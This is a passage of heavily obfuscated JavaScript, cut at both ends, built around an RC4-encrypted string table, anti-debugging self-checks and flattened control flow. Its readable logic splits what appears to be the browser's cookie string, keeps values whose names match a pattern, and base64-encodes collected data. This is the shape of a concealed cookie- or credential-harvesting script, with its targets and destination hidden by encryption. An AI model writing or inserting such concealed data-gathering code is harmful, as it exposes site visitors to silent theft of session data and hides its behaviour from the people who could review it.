x38\x4f\x47\x42\x51\x3d\x3d','\x77\x70\x37\x44\x73\x63\x4f\x38\x77\x71\x6f\x78\x50\x41\x3d\x3d','\x77\x72\x6c\x74\x77\x34\x72\x43\x6b\x73\x4f\x6d\x77\x70\x59\x3d','\x77\x37\x58\x43\x71\x54\x4a\x4b\x77\x70\x7a\x43\x70\x58\x41\x3d','\x4d\x45\x37\x43\x6d\x63\x4b\x34\x4f\x38\x4f\x4d','\x77\x70\x6e\x44\x76\x6b\x38\x3d','\x77\x71\x7a\x44\x6b\x6b\x6c\x67\x77\x37\x52\x57\x77\x6f\x73\x3d','\x44\x68\x45\x6d\x77\x72\x70\x6d\x41\x51\x3d\x3d','\x64\x63\x4f\x4a\x77\x70\x62\x44\x70\x41\x3d\x3d','\x77\x70\x76\x44\x74\x58\x33\x44\x75\x68\x4e\x46','\x54\x73\x4b\x56\x4d\x7a\x6e\x44\x6e\x48\x55\x66\x58\x51\x44\x43\x6b\x42\x49\x47\x65\x73\x4f\x7a\x77\x34\x54\x44\x72\x63\x4f\x52\x77\x6f\x38\x2b\x77\x71\x74\x30\x5a\x6c\x50\x44\x70\x73\x4b\x53\x77\x72\x74\x77\x77\x70\x37\x44\x74\x56\x6a\x44\x72\x63\x4b\x78\x77\x34\x4c\x43\x73\x69\x6a\x43\x72\x63\x4b\x64\x54\x63\x4b\x45\x77\x70\x52\x55\x4f\x38\x4b\x7a\x77\x71\x5a\x2b\x77\x70\x58\x43\x6e\x42\x49\x64','\x77\x36\x52\x2b\x77\x36\x30\x3d','\x77\x36\x2f\x43\x73\x6a\x52\x63\x77\x70\x44\x43\x6d\x41\x3d\x3d','\x77\x6f\x54\x43\x76\x73\x4b\x64','\x4d\x58\x58\x43\x73\x67\x3d\x3d','\x43\x67\x7a\x44\x69\x77\x3d\x3d','\x43\x43\x59\x4a','\x62\x41\x4c\x44\x70\x67\x3d\x3d','\x77\x71\x63\x79\x77\x35\x77\x3d','\x50\x6a\x44\x43\x6a\x67\x3d\x3d','\x58\x53\x6c\x46','\x77\x6f\x33\x43\x6f\x73\x4b\x61\x53\x31\x41\x77','\x4a\x4d\x4f\x67\x77\x72\x46\x70\x77\x34\x67\x67','\x49\x52\x31\x6f\x77\x6f\x55\x44\x77\x71\x48\x43\x76\x56\x73\x3d','\x49\x4d\x4b\x39\x77\x72\x30\x3d','\x77\x35\x54\x43\x75\x63\x4f\x46','\x56\x79\x42\x54','\x77\x36\x33\x43\x6b\x33\x70\x49\x77\x70\x6e\x44\x72\x63\x4b\x56\x45\x77\x3d\x3d','\x77\x35\x76\x43\x6c\x38\x4f\x4f\x64\x67\x3d\x3d','\x77\x6f\x66\x44\x70\x57\x44\x44\x74\x51\x3d\x3d','\x45\x44\x6f\x42','\x50\x4d\x4f\x56\x48\x51\x3d\x3d','\x77\x37\x63\x41\x77\x36\x2f\x44\x70\x73\x4b\x74\x77\x70\x59\x72\x4f\x43\x70\x35\x56\x6b\x6b\x46\x51\x32\x4c\x44\x76\x38\x4b\x59\x64\x63\x4b\x4b\x49\x54\x70\x44\x49\x7a\x37\x43\x6f\x6b\x4d\x48\x52\x42\x34\x79\x63\x38\x4f\x35\x77\x36\x4c\x44\x75\x63\x4b\x73\x77\x71\x58\x44\x70\x73\x4b\x31\x54\x31\x6f\x3d','\x52\x32\x6a\x43\x73\x32\x78\x58\x50\x6c\x39\x76\x77\x72\x78\x6e\x63\x67\x46\x54\x77\x37\x6e\x43\x72\x42\x38\x52\x56\x73\x4f\x50\x4c\x4d\x4f\x38\x50\x69\x41\x4e\x42\x38\x4f\x73\x63\x31\x2f\x44\x74\x42\x74\x46\x53\x31\x37\x43\x72\x33\x50\x44\x68\x6c\x54\x43\x6f\x69\x62\x44\x69\x77\x3d\x3d','\x77\x34\x5a\x38\x77\x37\x63\x3d','\x59\x79\x4a\x6b\x77\x6f\x70\x31\x77\x36\x63\x3d','\x77\x70\x4c\x44\x76\x73\x4b\x50','\x77\x71\x62\x44\x6c\x45\x78\x33\x77\x34\x39\x32\x77\x6f\x6e\x43\x6f\x52\x72\x44\x73\x77\x3d\x3d','\x4e\x4d\x4f\x39\x77\x72\x4a\x6f\x77\x37\x38\x39\x77\x35\x78\x4e\x77\x36\x45\x6f','\x77\x6f\x39\x2b\x77\x34\x34\x3d','\x49\x38\x4f\x36\x77\x6f\x42\x75\x77\x34\x34\x37\x77\x35\x5a\x50','\x77\x6f\x58\x44\x6b\x4d\x4f\x61','\x77\x71\x6a\x44\x71\x4d\x4b\x4d\x77\x36\x33\x43\x6a\x6c\x55\x3d','\x44\x55\x50\x43\x72\x77\x3d\x3d','\x66\x4d\x4f\x70\x77\x70\x46\x48\x77\x37\x37\x44\x6f\x77\x3d\x3d','\x59\x53\x44\x44\x6b\x38\x4f\x55\x77\x71\x34\x3d','\x48\x73\x4b\x57\x77\x37\x63\x65\x66\x58\x6f\x3d','\x77\x36\x7a\x43\x71\x43\x59\x3d'];(function(_0x24e185,_0x1b60e6){var _0x54b918=function(_0x11f204){while(--_0x11f204){_0x24e185['\x70\x75\x73\x68'](_0x24e185['\x73\x68\x69\x66\x74']());}};var _0x21c4f0=function(){var _0x56bd6d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x221107,_0x58d330,_0x2b123f,_0x2579bf){_0x2579bf=_0x2579bf||{};var _0x1378c9=_0x58d330+'\x3d'+_0x2b123f;var _0x362544=0x0;for(var _0x362544=0x0,_0x17b9bb=_0x221107['\x6c\x65\x6e\x67\x74\x68'];_0x362544<_0x17b9bb;_0x362544++){var _0x4024ef=_0x221107[_0x362544];_0x1378c9+='\x3b\x20'+_0x4024ef;var _0xf6d632=_0x221107[_0x4024ef];_0x221107['\x70\x75\x73\x68'](_0xf6d632);_0x17b9bb=_0x221107['\x6c\x65\x6e\x67\x74\x68'];if(_0xf6d632!==!![]){_0x1378c9+='\x3d'+_0xf6d632;}}_0x2579bf['\x63\x6f\x6f\x6b\x69\x65']=_0x1378c9;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5d15e8,_0x135526){_0x5d15e8=_0x5d15e8||function(_0x437476){return _0x437476;};var _0x5af785=_0x5d15e8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x135526['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16a297=function(_0x48e229,_0x4bda14){_0x48e229(++_0x4bda14);};_0x16a297(_0x54b918,_0x1b60e6);return _0x5af785?decodeURIComponent(_0x5af785[0x1]):undefined;}};var _0x5d0d71=function(){var _0x36d403=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x36d403['\x74\x65\x73\x74'](_0x56bd6d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x56bd6d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d0d71;var _0x30c969='';var _0x3c8a02=_0x56bd6d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3c8a02){_0x56bd6d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3c8a02){_0x30c969=_0x56bd6d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x56bd6d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x21c4f0();}(_0xaaad,0x181));var _0xdaaa=function(_0x24e185,_0x1b60e6){_0x24e185=_0x24e185-0x0;var _0x54b918=_0xaaad[_0x24e185];if(_0xdaaa['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5e1dbc=function(){return this;};var _0x21c4f0=_0x5e1dbc();var _0x56bd6d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x21c4f0['\x61\x74\x6f\x62']||(_0x21c4f0['\x61\x74\x6f\x62']=function(_0x221107){var _0x58d330=String(_0x221107)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b123f=0x0,_0x2579bf,_0x1378c9,_0x474805=0x0,_0x362544='';_0x1378c9=_0x58d330['\x63\x68\x61\x72\x41\x74'](_0x474805++);~_0x1378c9&&(_0x2579bf=_0x2b123f%0x4?_0x2579bf*0x40+_0x1378c9:_0x1378c9,_0x2b123f++%0x4)?_0x362544+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2579bf>>(-0x2*_0x2b123f&0x6)):0x0){_0x1378c9=_0x56bd6d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1378c9);}return _0x362544;});}());var _0x17b9bb=function(_0x4024ef,_0xf6d632){var _0x5d15e8=[],_0x135526=0x0,_0x437476,_0x5af785='',_0x16a297='';_0x4024ef=atob(_0x4024ef);for(var _0x48e229=0x0,_0x4bda14=_0x4024ef['\x6c\x65\x6e\x67\x74\x68'];_0x48e229<_0x4bda14;_0x48e229++){_0x16a297+='\x25'+('\x30\x30'+_0x4024ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48e229)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4024ef=decodeURIComponent(_0x16a297);for(var _0x5d0d71=0x0;_0x5d0d71<0x100;_0x5d0d71++){_0x5d15e8[_0x5d0d71]=_0x5d0d71;}for(_0x5d0d71=0x0;_0x5d0d71<0x100;_0x5d0d71++){_0x135526=(_0x135526+_0x5d15e8[_0x5d0d71]+_0xf6d632['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d0d71%_0xf6d632['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x437476=_0x5d15e8[_0x5d0d71];_0x5d15e8[_0x5d0d71]=_0x5d15e8[_0x135526];_0x5d15e8[_0x135526]=_0x437476;}_0x5d0d71=0x0;_0x135526=0x0;for(var _0x36d403=0x0;_0x36d403<_0x4024ef['\x6c\x65\x6e\x67\x74\x68'];_0x36d403++){_0x5d0d71=(_0x5d0d71+0x1)%0x100;_0x135526=(_0x135526+_0x5d15e8[_0x5d0d71])%0x100;_0x437476=_0x5d15e8[_0x5d0d71];_0x5d15e8[_0x5d0d71]=_0x5d15e8[_0x135526];_0x5d15e8[_0x135526]=_0x437476;_0x5af785+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4024ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36d403)^_0x5d15e8[(_0x5d15e8[_0x5d0d71]+_0x5d15e8[_0x135526])%0x100]);}return _0x5af785;};_0xdaaa['\x72\x63\x34']=_0x17b9bb;_0xdaaa['\x64\x61\x74\x61']={};_0xdaaa['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x30c969=_0xdaaa['\x64\x61\x74\x61'][_0x24e185];if(_0x30c969===undefined){if(_0xdaaa['\x6f\x6e\x63\x65']===undefined){var _0x3c8a02=function(_0xc1aae6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xc1aae6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3c8a02['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x382e8e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x382e8e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3c8a02['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x513ad1){if(!Boolean(~_0x513ad1)){return _0x513ad1;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3c8a02['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x12643d){for(var _0x384d6b=0x0,_0x1c14f2=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x384d6b<_0x1c14f2;_0x384d6b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c14f2=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x12643d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3c8a02(_0xdaaa)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xdaaa['\x6f\x6e\x63\x65']=!![];}_0x54b918=_0xdaaa['\x72\x63\x34'](_0x54b918,_0x1b60e6);_0xdaaa['\x64\x61\x74\x61'][_0x24e185]=_0x54b918;}else{_0x54b918=_0x30c969;}return _0x54b918;};(function(){var _0x7a6b55=function(){var _0x24e185=!![];return function(_0x1b60e6,_0x54b918){var _0x11f204=_0x24e185?function(){if(_0x54b918){var _0x18423a=_0x54b918['\x61\x70\x70\x6c\x79'](_0x1b60e6,arguments);_0x54b918=null;return _0x18423a;}}:function(){};_0x24e185=![];return _0x11f204;};}();var _0x1dd840={'\x5a\x49\x4d':function _0x4bd229(_0x1de31c,_0xeac022){return _0x1de31c(_0xeac022);},'\x5a\x6e\x47':function _0xff02ce(_0x1d0f6a,_0x1a46fd){return _0x1d0f6a<_0x1a46fd;},'\x45\x58\x4a':function _0x5f5ac2(_0x1eba20){return _0x1eba20();},'\x7a\x53\x4c':function _0x3b49f7(_0x52003e,_0x3fd23f){return _0x52003e!==_0x3fd23f;},'\x6e\x78\x6a':function _0x938575(_0x1248e3,_0x5825a1){return _0x1248e3/_0x5825a1;},'\x66\x47\x47':function _0x3cbdf4(_0x40f326,_0x3682b6){return _0x40f326===_0x3682b6;},'\x6a\x78\x50':function _0x1ca896(_0x5946fb,_0x209581){return _0x5946fb%_0x209581;},'\x4c\x72\x61':function _0x5605b9(_0x2f1dcb,_0x3fa71b){return _0x2f1dcb(_0x3fa71b);},'\x62\x57\x4e':function _0x63daa6(_0xa4c060,_0x39d0e6){return _0xa4c060(_0x39d0e6);},'\x5a\x77\x4c':function _0x5230d3(_0x50bfe5,_0x4248f6){return _0x50bfe5>_0x4248f6;},'\x62\x42\x4d':function _0x2d9736(_0x3bd4dc,_0x46174b){return _0x3bd4dc-_0x46174b;},'\x67\x57\x4d':function _0x31cde7(_0x51260a,_0x36c676){return _0x51260a==_0x36c676;},'\x6f\x4a\x46':function _0x18cb08(_0x5bdc6c,_0x57af2a){return _0x5bdc6c==_0x57af2a;},'\x52\x7a\x63':function _0x5d9509(_0x48ae86,_0x50dd35){return _0x48ae86==_0x50dd35;},'\x46\x57\x73':function _0x3ab579(_0x26ea7f,_0x5b5f3c){return _0x26ea7f==_0x5b5f3c;},'\x70\x7a\x56':function _0x36ba56(_0x23bd57,_0xee5d7){return _0x23bd57==_0xee5d7;},'\x42\x75\x4f':function _0x2d541d(_0x56d47d,_0x4d7597){return _0x56d47d+_0x4d7597;},'\x79\x79\x44':function _0x6f1fe2(_0x5b7f09,_0x417f78){return _0x5b7f09+_0x417f78;},'\x4a\x48\x45':function _0x4aecc2(_0x49aceb,_0x13bf44){return _0x49aceb(_0x13bf44);},'\x6f\x71\x78':function _0x1501f8(_0x1307d0,_0x5317e8){return _0x1307d0+_0x5317e8;},'\x71\x51\x6c':function _0x1b9976(_0x12c274,_0x59c7f8){return _0x12c274+_0x59c7f8;},'\x6e\x52\x56':function _0xc28345(_0x1d7b5a,_0x511470){return _0x1d7b5a(_0x511470);},'\x65\x4b\x4e':function _0x39b1a6(_0x348df0,_0x126be1){return _0x348df0+_0x126be1;}};var _0x199043=this[_0xdaaa('0x0', '\x56\x4b\x32\x25')];var _0x235ae0=_0x199043[_0xdaaa('0x1', '\x69\x76\x78\x77')];var _0x545aed='';var _0x559e45='';if(_0x1dd840[_0xdaaa('0x2', '\x56\x4b\x32\x25')](typeof _0x199043[_0xdaaa('0x3', '\x35\x4e\x48\x5b')],_0xdaaa('0x4', '\x57\x72\x74\x40'))){_0x545aed=_0x199043[_0xdaaa('0x5', '\x7a\x6d\x38\x41')];_0x559e45=_0x545aed[_0xdaaa('0x6', '\x4d\x72\x32\x4c')];}var _0x43d4a4=_0x199043[_0xdaaa('0x7', '\x5b\x4a\x79\x35')];var _0x492876=_0x199043[_0xdaaa('0x8', '\x32\x29\x32\x39')];var _0x462947=new _0x199043[_0xdaaa('0x9', '\x35\x4e\x48\x5b')]()[_0xdaaa('0xa', '\x37\x50\x26\x6c')]();var _0x51c95a='';function _0x355074(_0x1ff68d){var _0x2cc68b={'\x77\x64\x47':function _0x3488a4(_0x11abb4,_0x539266){return _0x11abb4<_0x539266;},'\x74\x51\x6c':function _0x2efe54(_0x30d58d,_0x2763d9){return _0x30d58d>>_0x2763d9;},'\x48\x57\x48':function _0x545e19(_0x162567,_0x3eaa4b){return _0x162567==_0x3eaa4b;},'\x61\x6f\x4a':function _0x1926fc(_0x156a4a,_0x4f4932){return _0x156a4a>>_0x4f4932;},'\x4f\x61\x6b':function _0x550db6(_0x216fcb,_0x16de5b){return _0x216fcb|_0x16de5b;},'\x4a\x53\x62':function _0x1101cb(_0x4ff4bc,_0x234c42){return _0x4ff4bc<<_0x234c42;},'\x4e\x54\x74':function _0x366b8b(_0x58df6f,_0x35e054){return _0x58df6f&_0x35e054;},'\x7a\x64\x75':function _0x40dc63(_0x13a78b,_0x554f51){return _0x13a78b>>_0x554f51;},'\x65\x58\x47':function _0x28a554(_0x22a7dc,_0x1dea81){return _0x22a7dc&_0x1dea81;},'\x47\x63\x50':function _0x402daf(_0x5416f4,_0x1ac1c0){return _0x5416f4&_0x1ac1c0;},'\x57\x52\x61':function _0x1c87b5(_0x4276e7,_0x56764e){return _0x4276e7|_0x56764e;},'\x52\x7a\x63':function _0x1cc725(_0xad6ca8,_0x40da32){return _0xad6ca8&_0x40da32;},'\x4c\x57\x6d':function _0x45d720(_0x371e23,_0x13c33a){return _0x371e23|_0x13c33a;},'\x69\x6b\x79':function _0x394d7f(_0x4b3415,_0x56a90c){return _0x4b3415&_0x56a90c;},'\x58\x4b\x55':function _0xb2bc1a(_0x1ddf73,_0x13acbd){return _0x1ddf73<<_0x13acbd;},'\x4a\x6d\x79':function _0x45cd65(_0x2b4521,_0x601061){return _0x2b4521&_0x601061;},'\x58\x75\x78':function _0x2b1f1d(_0x3b1572,_0x35eb20){return _0x3b1572&_0x35eb20;}};var _0x7ec5f0=_0xdaaa('0xb', '\x2a\x79\x52\x4a')[_0xdaaa('0xc', '\x5d\x61\x47\x68')]('\x7c'),_0x12eed5=0x0;while(!![]){switch(_0x7ec5f0[_0x12eed5++]){case'\x30':var _0x38cf73,_0x481ba4,_0x1d669d;continue;case'\x31':return _0x38cf73;continue;case'\x32':_0x1d669d=_0x1ff68d[_0xdaaa('0xd', '\x6f\x79\x4e\x78')];continue;case'\x33':var _0x14bc50,_0x25da90,_0x284997;continue;case'\x34':_0x38cf73='';continue;case'\x35':_0x481ba4=0x0;continue;case'\x36':while(_0x2cc68b[_0xdaaa('0xe', '\x77\x57\x4c\x41')](_0x481ba4,_0x1d669d)){var _0x4af6cb=_0xdaaa('0xf', '\x31\x43\x6c\x4c')[_0xdaaa('0x10', '\x59\x79\x50\x54')]('\x7c'),_0x230f99=0x0;while(!![]){switch(_0x4af6cb[_0x230f99++]){case'\x30':_0x38cf73+=_0x4787c3[_0xdaaa('0x11', '\x70\x53\x30\x32')](_0x2cc68b[_0xdaaa('0x12', '\x68\x25\x61\x47')](_0x14bc50,0x2));continue;case'\x31':_0x25da90=_0x1ff68d[_0xdaaa('0x13', '\x29\x41\x55\x28')](_0x481ba4++);continue;case'\x32':if(_0x2cc68b[_0xdaaa('0x14', '\x34\x33\x69\x53')](_0x481ba4,_0x1d669d)){_0x38cf73+=_0x4787c3[_0xdaaa('0x15', '\x78\x77\x59\x7a')](_0x2cc68b[_0xdaaa('0x16', '\x4c\x31\x4e\x4d')](_0x14bc50,0x2));_0x38cf73+=_0x4787c3[_0xdaaa('0x17', '\x7a\x6d\x38\x41')](_0x2cc68b[_0xdaaa('0x18', '\x47\x34\x4d\x24')](_0x2cc68b[_0xdaaa('0x19', '\x69\x76\x78\x77')](_0x2cc68b[_0xdaaa('0x1a', '\x43\x55\x23\x65')](_0x14bc50,0x3),0x4),_0x2cc68b[_0xdaaa('0x1b', '\x31\x43\x6c\x4c')](_0x2cc68b[_0xdaaa('0x1c', '\x59\x49\x58\x5e')](_0x25da90,0xf0),0x4)));_0x38cf73+=_0x4787c3[_0xdaaa('0x1d', '\x4d\x72\x32\x4c')](_0x2cc68b[_0xdaaa('0x1e', '\x49\x43\x40\x51')](_0x2cc68b[_0xdaaa('0x1f', '\x43\x54\x38\x66')](_0x25da90,0xf),0x2));_0x38cf73+='\x3d';break;}continue;case'\x33':_0x38cf73+=_0x4787c3[_0xdaaa('0x20', '\x77\x57\x4c\x41')](_0x2cc68b[_0xdaaa('0x21', '\x68\x79\x78\x79')](_0x2cc68b[_0xdaaa('0x22', '\x61\x54\x77\x59')](_0x2cc68b[_0xdaaa('0x23', '\x7a\x6d\x38\x41')](_0x14bc50,0x3),0x4),_0x2cc68b[_0xdaaa('0x24', '\x77\x57\x4c\x41')](_0x2cc68b[_0xdaaa('0x25', '\x47\x34\x4d\x24')](_0x25da90,0xf0),0x4)));continue;case'\x34':_0x38cf73+=_0x4787c3[_0xdaaa('0x26', '\x61\x54\x77\x59')](_0x2cc68b[_0xdaaa('0x27', '\x32\x29\x32\x39')](_0x2cc68b[_0xdaaa('0x28', '\x4d\x72\x32\x4c')](_0x2cc68b[_0xdaaa('0x29', '\x70\x53\x30\x32')](_0x25da90,0xf),0x2),_0x2cc68b[_0xdaaa('0x2a', '\x56\x4b\x32\x25')](_0x2cc68b[_0xdaaa('0x2b', '\x43\x55\x23\x65')](_0x284997,0xc0),0x6)));continue;case'\x35':if(_0x2cc68b[_0xdaaa('0x2c', '\x6b\x24\x6c\x64')](_0x481ba4,_0x1d669d)){_0x38cf73+=_0x4787c3[_0xdaaa('0x2d', '\x75\x25\x39\x43')](_0x2cc68b[_0xdaaa('0x2e', '\x21\x63\x57\x64')](_0x14bc50,0x2));_0x38cf73+=_0x4787c3[_0xdaaa('0x2f', '\x38\x55\x59\x70')](_0x2cc68b[_0xdaaa('0x30', '\x78\x77\x59\x7a')](_0x2cc68b[_0xdaaa('0x31', '\x32\x29\x32\x39')](_0x14bc50,0x3),0x4));_0x38cf73+='\x3d\x3d';break;}continue;case'\x36':_0x14bc50=_0x2cc68b[_0xdaaa('0x32', '\x39\x41\x75\x61')](_0x1ff68d[_0xdaaa('0x33', '\x61\x54\x77\x59')](_0x481ba4++),0xff);continue;case'\x37':_0x284997=_0x1ff68d[_0xdaaa('0x34', '\x4c\x31\x4e\x4d')](_0x481ba4++);continue;case'\x38':_0x38cf73+=_0x4787c3[_0xdaaa('0x35', '\x47\x26\x56\x71')](_0x2cc68b[_0xdaaa('0x36', '\x31\x43\x6c\x4c')](_0x284997,0x3f));continue;}break;}}continue;case'\x37':var _0x4787c3=_0xdaaa('0x37', '\x2a\x79\x52\x4a');continue;}break;}}function _0x5716fd(_0x3fd25e){var _0x37b745=_0x7a6b55(this,function(){var _0x24e185=function(){return'\x64\x65\x76';},_0x1b60e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x171751=function(){var _0x5e1dbc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5e1dbc['\x74\x65\x73\x74'](_0x24e185['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x21c4f0=function(){var _0x56bd6d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x56bd6d['\x74\x65\x73\x74'](_0x1b60e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x221107=function(_0x58d330){var _0x2b123f=~-0x1>>0x1+0xff%0x0;if(_0x58d330['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b123f)){_0x2579bf(_0x58d330);}};var _0x2579bf=function(_0x1378c9){var _0x474805=~-0x4>>0x1+0xff%0x0;if(_0x1378c9['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x474805){_0x221107(_0x1378c9);}};if(!_0x171751()){if(!_0x21c4f0()){_0x221107('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x221107('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x221107('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x37b745();var _0x2368fb={'\x69\x59\x61':function _0x5ed6f2(_0x3cf5e7,_0xf7a83c){return _0x1dd840[_0xdaaa('0x38', '\x35\x4e\x48\x5b')](_0x3cf5e7,_0xf7a83c);}};return function(_0x3e6c38){_0x51c95a+=_0x3e6c38;return _0x2368fb[_0xdaaa('0x39', '\x61\x2a\x79\x6f')](_0x3fd25e,_0x3e6c38);};}function _0x279536(){var _0x2ffbef={'\x7a\x61\x51':function _0x581ce0(_0x18a503){return _0x18a503();},'\x62\x68\x6b':function _0x20a8c5(_0x1f5925,_0x259562){return _0x1f5925<_0x259562;},'\x61\x51\x64':function _0xae3fc4(_0x2f2165,_0x6e5a0e){return _0x2f2165+_0x6e5a0e;}};var _0x5ee7e4=_0xdaaa('0x3a', '\x2a\x79\x52\x4a')[_0xdaaa('0x3b', '\x6f\x79\x4e\x78')]('\x7c'),_0x59bbe1=0x0;while(!![]){switch(_0x5ee7e4[_0x59bbe1++]){case'\x30':return _0x363811;continue;case'\x31':var _0xb2d679=new _0x199043[_0xdaaa('0x3c', '\x46\x4c\x30\x73')](_0xdaaa('0x3d', '\x49\x64\x4d\x6f'));continue;case'\x32':var _0x5192d2=_0x235ae0[_0xdaaa('0x3e', '\x59\x49\x58\x5e')][_0xdaaa('0x3f', '\x75\x25\x39\x43')]('\x3b');continue;case'\x33':_0x2ffbef[_0xdaaa('0x40', '\x47\x26\x56\x71')](_0x40f0a4);continue;case'\x34':var _0x363811=new _0x199043[_0xdaaa('0x41', '\x61\x2a\x79\x6f')]();continue;case'\x35':for(var _0x230450=0x0;_0x2ffbef[_0xdaaa('0x42', '\x41\x6d\x73\x42')](_0x230450,_0x5192d2[_0xdaaa('0x43', '\x4d\x72\x32\x4c')]);_0x230450++){var _0x2dec61=_0x5192d2[_0x230450][_0xdaaa('0x44', '\x61\x54\x77\x59')](0x0,_0x5192d2[_0x230450][_0xdaaa('0x45', '\x32\x29\x32\x39')]('\x3d'));var _0x27cb77=_0x5192d2[_0x230450][_0xdaaa('0x46', '\x68\x25\x61\x47')](_0x2ffbef[_0xdaaa('0x47', '\x5b\x4a\x79\x35')](_0x5192d2[_0x230450][_0xdaaa('0x48', '\x25\x66\x40\x47')]('\x3d'),0x1),_0x5192d2[_0x230450][_0xdaaa('0x49', '\x43\x54\x38\x66')]);if(_0xb2d679[_0xdaaa('0x4a', '\x43\x55\x23\x65')](_0x2dec61)){_0x363811[_0x363811[_0xdaaa('0x4b', '\x34\x33\x69\x53')]]=_0x27cb77;}}continue;}break;}}function _0x5da1ff(_0x2d9563){var _0x18cbe4={'\x55\x46\x52':function _0x507c0e(_0x564870,_0x385a42){return _0x564870+_0x385a42;},'\x65\x79\x69':function _0x34326a(_0x462f1d){return _0x462f1d();},'\x72\x4e\x49':function 